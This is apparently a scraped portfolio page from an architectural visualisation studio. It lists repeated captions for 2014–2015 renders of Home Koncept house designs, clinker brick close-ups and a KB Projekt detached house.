




Client: 
Date: December 2014
Visualisations of the Home Koncept 27 design from a catalogue for Home Koncept.





Client: 
Date: December 2014
Visualisations of the Home Koncept 27 design from a catalogue for Home Koncept.





Client: 
Date: December 2014
Visualisations of the Home Koncept 27 design from a catalogue for Home Koncept.





Client: 
Date: December 2014
Visualisations of the Home Koncept 27 design from a catalogue for Home Koncept.






Client: 
Date: December 2014
Visualisations of the Home Koncept 26 design from a catalogue for Home Koncept.






Client: 
Date: December 2014
Visualisations of the Home Koncept 26 design from a catalogue for Home Koncept.


Client: 
Date: November 2014
Visualisations of the Home Koncept 21 design from a catalogue for Home Koncept.


Client: 
Date: November 2014
Visualisations of the Home Koncept 21 design from a catalogue for Home Koncept.


Client: 
Date: November 2014
Visualisations of the Home Koncept 21 design from a catalogue for Home Koncept.

Client: 
Date: November 2014
Visualisations of the Home Koncept 17 design from a catalogue for Home Koncept.

Client: 
Date: November 2014
Visualisations of the Home Koncept 17 design from a catalogue for Home Koncept.

Client: 
Date: November 2014
Visualisations of the Home Koncept 17 design from a catalogue for Home Koncept.

Client: 
Date: December 2014
Visualisations of the Home Koncept 16 design from a catalogue for Home Koncept.

Client: 
Date: December 2014
Visualisations of the Home Koncept 16 design from a catalogue for Home Koncept.

Client: 
Date: December 2014
Visualisations of the Home Koncept 16 design from a catalogue for Home Koncept.

Client: 
Date: November 2014
Visualisations of the Home Koncept 14 design from a catalogue for Home Koncept.

Client: 
Date: November 2014
Visualisations of the Home Koncept 14 design from a catalogue for Home Koncept.

Client: 
Date: November 2014
Visualisations of the Home Koncept 14 design from a catalogue for Home Koncept.

Client: 
Date: November 2014
Visualisations of the Home Koncept 12 design from a catalogue for Home Koncept.

Client: 
Date: November 2014
Visualisations of the Home Koncept 12 design from a catalogue for Home Koncept.

Client: 
Date: November 2014
Visualisations of the Home Koncept 12 design from a catalogue for Home Koncept.

Client: 
Date: November 2014
Visualisations of the Home Koncept 7 design from a catalogue for Home Koncept.

Client: 
Date: November 2014
Visualisations of the Home Koncept 7 design from a catalogue for Home Koncept.

Client: 
Date: November 2014
Visualisations of the Home Koncept 7 design from a catalogue for Home Koncept.

Client: 
Date: February 2015
Close-up visualisations of clinker bricks.

Client: 
Date: February 2015
Close-up visualisations of clinker bricks.

Client: 
Date: February 2015
Close-up visualisations of clinker bricks.




Client: 
Date: February 2015
Visualisations of a detached house design from a catalogue for KB Projekt.




Client: 
Date: February 2015
Visualisations of a detached house design from a catalogue for KB Projekt.




Client: 
Date: February 2015
Visualisations of a detached house design from a catalogue for KB Projekt.
